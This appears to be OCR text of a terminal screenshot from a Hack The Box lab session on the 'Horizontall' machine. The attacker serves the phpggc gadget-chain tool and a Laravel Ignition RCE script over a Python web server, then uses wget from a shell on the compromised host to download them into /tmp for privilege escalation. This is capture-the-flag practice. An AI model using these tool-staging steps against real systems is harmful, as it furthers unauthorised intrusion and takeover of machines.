 QTerminal
16 Jan 2022 | 10:26 AM
strapi@horizontall: /tmp/tests
File Actions Edit View Help
2022-01-16 09:47:35 Incoming Data Channel: Using 256 bit messag
HMAC authentication
2022-01-16 09:47:35 Control Channel: TLSv1.3, cipher TLSv1.3 TL
4, 2048 bit RSA
adding: phpggc/.git/logs/refs/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/origin/ (stored 0%)
adding: phpggc/.git/logs/refs/remotes/origin/HEAD (deflated 2
8%)
adding: phpggc/.git/logs/refs/heads/ (stored 0%)
adding: phpggc/.git/logs/refs/heads/master (deflated 28%)
adding: phpggc/.git/logs/HEAD (deflated 28%)
adding: phpggc/.git/config (deflated 34%)
adding: phpggc/test-gc-compatibility.py (deflated 66%)
adding: phpggc/README.md (deflated 74%)
adding: phpggc/Dockerfile (deflated 15%)
adding: phpggc/templates/ (stored 0%)
adding: phpggc/templates/gadgets.php (stored 0%)
adding: phpggc/templates/chain.php (deflated 37%)
adding: phpggc/phpggc (deflated 21%)
mimidz@joko:~/Documents/HTB/machines/Horizontall$ ls
50239.py linpeas-output.txt
dirb-output.txt nmap-output.txt
horizontalLocalHost:1337.html note.txt
horizontalLocalHost:8000.html phpggc
key phpggc.zip
key.pub wfuzz-output.txt
laravel-ignition-rce.py
mimidz@joko:~/Documents/HTB/machines/Horizontall$ python3 -m ht
tp.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.105 - - [16/Jan/2022 10:25:32] "GET /phpggc.zip HTTP/1
.1" 200 -
10.10.11.105 - - [16/Jan/2022 10:25:53] "GET /laravel-ignition-
rce.py HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
mimidz@joko:~/Documents/HTB/machines/Horizontall$
mimidz@joko:~/Documents/HTB/machines/Horizontall$
strapi@horizontall:~$ cd /tmp/
strapi@horizontall:/tmp$ ls
systemd-private-ac6b522cc2334d3fa3b4464898c2d1e4-systemd-timesyncd.service-ojlqSL
tmux-1001
vmware-root_840-2697008529
strapi@horizontall:/tmp$ mkdir tests
strapi@horizontall:/tmp$ ls
systemd-private-ac6b522cc2334d3fa3b4464898c2d1e4-systemd-timesyncd.service-ojlqSL
tests
tmux-1001
vmware-root_840-2697008529
strapi@horizontall:/tmp$ cd tests
strapi@horizontall:/tmp/tests$ wget http://10.10.14.10:8000/phpggc.zip
--2022-01-16 03:25:32-- http://10.10.14.10:8000/phpggc.zip
Connecting to 10.10.14.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 677035 (661K) [application/zip]
Saving to: ‘phpggc.zip’
phpggc.zip 100%[===================================>] 661.17K 166KB/s in 3.9s
2022-01-16 03:25:36 (169 KB/s) - ‘phpggc.zip’ saved [677035/677035]
strapi@horizontall:/tmp/tests$ wget http://10.10.14.10:8000/laravel-ignition-rce.py
--2022-01-16 03:25:54-- http://10.10.14.10:8000/laravel-ignition-rce.py
Connecting to 10.10.14.10:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4684 (4.6K) [text/x-python]
Saving to: ‘laravel-ignition-rce.py’
laravel-ignition-rce.py 100%[===================================>] 4.57K --.-KB/s in 0.02s
2022-01-16 03:25:54 (196 KB/s) - ‘laravel-ignition-rce.py’ saved [4684/4684]
strapi@horizontall:/tmp/tests$ ls
laravel-ignition-rce.py phpggc.zip
strapi@horizontall:/tmp/tests$ unzip phpggc.zip